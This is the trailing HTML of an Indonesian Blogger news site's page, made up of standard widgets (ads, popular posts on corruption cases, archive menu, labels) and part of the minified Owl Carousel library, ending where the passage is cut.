Copy Right : grobogantopnews.com <br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>iklan</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Fun &amp; Fashion</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6t+ed+2i-1n-4w"
     data-ad-client="ca-pub-3410907865578350"
     data-ad-slot="4367056358"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-3410907865578350"
     data-ad-slot="2507658709"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Statistik Pengunjung</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.grobogantopnews.com/2018/03/digelandang-kpk-panitera-pn-tangerang.html'>
<img alt='Digelandang KPK, Panitera PN Tangerang Tuti Astika Teriak Histeris' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtI-gqSXGxJA-eOUpSUIeQaXVmZ-N5ek9a94nqt-Fs53Vb1eE8UOUVVEwJYhj4yo-OkpY5sViMVyGS0jIJ9N-Un4vGFAGIpXixVNWxoSa3PHdS_Ms6u2kjFODUdxfWukp2qE9YmQSJufo/s72-c/tuti+atika+panitera+pengganti+pn+tangerangtersangka.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grobogantopnews.com/2018/03/digelandang-kpk-panitera-pn-tangerang.html'>Digelandang KPK, Panitera PN Tangerang Tuti Astika Teriak Histeris</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.grobogantopnews.com/2018/03/ott-pn-tangerang-pukulan-telak-ma.html'>
<img alt='OTT PN Tangerang, Pukulan Telak MA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfKWh0-Qg7xiXn9J_zQ8kUTjyzoG8_y2hyphenhyphenIueVby1CQ2Nnvwbq_i6v-rw-yGeReGJFZVpwM7xzmDXehU6yJR6QSW2e2IVyr84qTHTerouuen7rSy9MpeXdLAUT7oL9dwm1D7_N4VCn2RU/s72-c/suhadi+ma.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grobogantopnews.com/2018/03/ott-pn-tangerang-pukulan-telak-ma.html'>OTT PN Tangerang, Pukulan Telak MA</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.grobogantopnews.com/2017/11/dewan-pakar-golkar-usulkan-segera.html'>
<img alt='Dewan Pakar Golkar Usulkan Segera Munaslub Hanya Pilih Calon Ketua Umum' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgliAYzeQxSzFadL3WiMLHx0vTpNSGQL1gkEmi6vYr_d3SQzG2JpNKFVEAWo723DpqsGZBmxxXwj7Kd7HzRzpUsJy-2Y2C4NdGUveRPaNhPaF52ALAAZFXD4IQm9plx36pYjypHrYpsQ9M/s72-c/agung+laksono.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grobogantopnews.com/2017/11/dewan-pakar-golkar-usulkan-segera.html'>Dewan Pakar Golkar Usulkan Segera Munaslub Hanya Pilih Calon Ketua Umum</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.grobogantopnews.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.grobogantopnews.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.grobogantopnews.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.grobogantopnews.com%2Ffeeds%2F7699358114831154781%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.grobogantopnews.com%2Ffeeds%2F7699358114831154781%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.grobogantopnews.com/feeds/7699358114831154781/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7147859984019324409?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.grobogantopnews.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7147859984019324409?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.grobogantopnews.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.grobogantopnews.com/2024/03/'>March (3)</option>
<option value='https://www.grobogantopnews.com/2023/07/'>July (3)</option>
<option value='https://www.grobogantopnews.com/2023/06/'>June (1)</option>
<option value='https://www.grobogantopnews.com/2023/05/'>May (24)</option>
<option value='https://www.grobogantopnews.com/2023/04/'>April (25)</option>
<option value='https://www.grobogantopnews.com/2023/03/'>March (50)</option>
<option value='https://www.grobogantopnews.com/2023/02/'>February (23)</option>
<option value='https://www.grobogantopnews.com/2023/01/'>January (42)</option>
<option value='https://www.grobogantopnews.com/2022/12/'>December (31)</option>
<option value='https://www.grobogantopnews.com/2022/11/'>November (14)</option>
<option value='https://www.grobogantopnews.com/2022/10/'>October (23)</option>
<option value='https://www.grobogantopnews.com/2022/09/'>September (32)</option>
<option value='https://www.grobogantopnews.com/2022/08/'>August (37)</option>
<option value='https://www.grobogantopnews.com/2022/07/'>July (5)</option>
<option value='https://www.grobogantopnews.com/2022/06/'>June (11)</option>
<option value='https://www.grobogantopnews.com/2022/05/'>May (7)</option>
<option value='https://www.grobogantopnews.com/2022/04/'>April (31)</option>
<option value='https://www.grobogantopnews.com/2022/03/'>March (38)</option>
<option value='https://www.grobogantopnews.com/2022/02/'>February (39)</option>
<option value='https://www.grobogantopnews.com/2022/01/'>January (52)</option>
<option value='https://www.grobogantopnews.com/2021/12/'>December (32)</option>
<option value='https://www.grobogantopnews.com/2021/11/'>November (40)</option>
<option value='https://www.grobogantopnews.com/2021/10/'>October (41)</option>
<option value='https://www.grobogantopnews.com/2021/09/'>September (28)</option>
<option value='https://www.grobogantopnews.com/2021/08/'>August (20)</option>
<option value='https://www.grobogantopnews.com/2021/05/'>May (17)</option>
<option value='https://www.grobogantopnews.com/2021/04/'>April (21)</option>
<option value='https://www.grobogantopnews.com/2021/03/'>March (13)</option>
<option value='https://www.grobogantopnews.com/2021/02/'>February (9)</option>
<option value='https://www.grobogantopnews.com/2021/01/'>January (4)</option>
<option value='https://www.grobogantopnews.com/2020/12/'>December (30)</option>
<option value='https://www.grobogantopnews.com/2020/11/'>November (105)</option>
<option value='https://www.grobogantopnews.com/2020/10/'>October (107)</option>
<option value='https://www.grobogantopnews.com/2020/09/'>September (93)</option>
<option value='https://www.grobogantopnews.com/2020/08/'>August (78)</option>
<option value='https://www.grobogantopnews.com/2020/07/'>July (106)</option>
<option value='https://www.grobogantopnews.com/2020/06/'>June (119)</option>
<option value='https://www.grobogantopnews.com/2020/05/'>May (124)</option>
<option value='https://www.grobogantopnews.com/2020/04/'>April (149)</option>
<option value='https://www.grobogantopnews.com/2020/03/'>March (132)</option>
<option value='https://www.grobogantopnews.com/2020/02/'>February (113)</option>
<option value='https://www.grobogantopnews.com/2020/01/'>January (144)</option>
<option value='https://www.grobogantopnews.com/2019/12/'>December (114)</option>
<option value='https://www.grobogantopnews.com/2019/11/'>November (103)</option>
<option value='https://www.grobogantopnews.com/2019/10/'>October (155)</option>
<option value='https://www.grobogantopnews.com/2019/09/'>September (135)</option>
<option value='https://www.grobogantopnews.com/2019/08/'>August (101)</option>
<option value='https://www.grobogantopnews.com/2019/07/'>July (101)</option>
<option value='https://www.grobogantopnews.com/2019/06/'>June (49)</option>
<option value='https://www.grobogantopnews.com/2019/05/'>May (94)</option>
<option value='https://www.grobogantopnews.com/2019/04/'>April (78)</option>
<option value='https://www.grobogantopnews.com/2019/03/'>March (113)</option>
<option value='https://www.grobogantopnews.com/2019/02/'>February (96)</option>
<option value='https://www.grobogantopnews.com/2019/01/'>January (119)</option>
<option value='https://www.grobogantopnews.com/2018/12/'>December (142)</option>
<option value='https://www.grobogantopnews.com/2018/11/'>November (127)</option>
<option value='https://www.grobogantopnews.com/2018/10/'>October (125)</option>
<option value='https://www.grobogantopnews.com/2018/09/'>September (110)</option>
<option value='https://www.grobogantopnews.com/2018/08/'>August (101)</option>
<option value='https://www.grobogantopnews.com/2018/07/'>July (134)</option>
<option value='https://www.grobogantopnews.com/2018/06/'>June (54)</option>
<option value='https://www.grobogantopnews.com/2018/05/'>May (105)</option>
<option value='https://www.grobogantopnews.com/2018/04/'>April (100)</option>
<option value='https://www.grobogantopnews.com/2018/03/'>March (135)</option>
<option value='https://www.grobogantopnews.com/2018/02/'>February (118)</option>
<option value='https://www.grobogantopnews.com/2018/01/'>January (120)</option>
<option value='https://www.grobogantopnews.com/2017/12/'>December (99)</option>
<option value='https://www.grobogantopnews.com/2017/11/'>November (98)</option>
<option value='https://www.grobogantopnews.com/2017/10/'>October (165)</option>
<option value='https://www.grobogantopnews.com/2017/09/'>September (120)</option>
<option value='https://www.grobogantopnews.com/2017/08/'>August (170)</option>
<option value='https://www.grobogantopnews.com/2017/07/'>July (134)</option>
<option value='https://www.grobogantopnews.com/2017/06/'>June (118)</option>
<option value='https://www.grobogantopnews.com/2017/05/'>May (181)</option>
<option value='https://www.grobogantopnews.com/2017/04/'>April (70)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label4'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.grobogantopnews.com/search/label/agus%20rahardjo'>agus rahardjo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.grobogantopnews.com/search/label/tjahyo%20kumolo'>tjahyo kumolo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grobogantopnews.com/search/label/wapres%20jk'>wapres jk</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grobogantopnews.com/search/label/amran%20sulaiman'>amran sulaiman</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grobogantopnews.com/search/label/zumi%20zola'>zumi zola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grobogantopnews.com/search/label/uang%20suap'>uang suap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.grobogantopnews.com/search/label/wapres%20jk%20ke%20kedungombo'>wapres jk ke kedungombo</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7147859984019324409?po\x3d7699358114831154781\x26origin\x3dhttps://www.grobogantopnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var 